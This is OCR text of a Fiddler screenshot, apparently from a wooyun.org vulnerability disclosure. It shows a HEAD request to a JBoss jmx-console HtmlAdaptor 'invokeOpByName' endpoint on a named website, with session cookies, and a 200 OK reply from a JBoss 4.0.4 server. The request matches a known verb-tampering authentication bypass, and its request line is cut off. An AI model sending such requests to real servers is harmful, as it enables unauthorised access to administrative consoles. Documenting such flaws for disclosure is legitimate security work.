 Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://www.qjzxdk.com//jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DD
Host: www.qjzxdk.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: AlteonP=3a170946ac130132538ec9152330; JSESSIONID=88AAA2CD7D251B5D1B7BC4DF48E73A1B
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.4.GA (build: CVSTag=JBoss_4_0_4_GA date=200605151000)/Tomcat-5.5
Set-Cookie: JSESSIONID=88AAA2CD7D251B5D1B7BC4DF48E73A1B; Path=/
Content-Type: text/html
Content-Length: 1375
Date: Tue, 12 May 2015 14:48:22 GMT
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org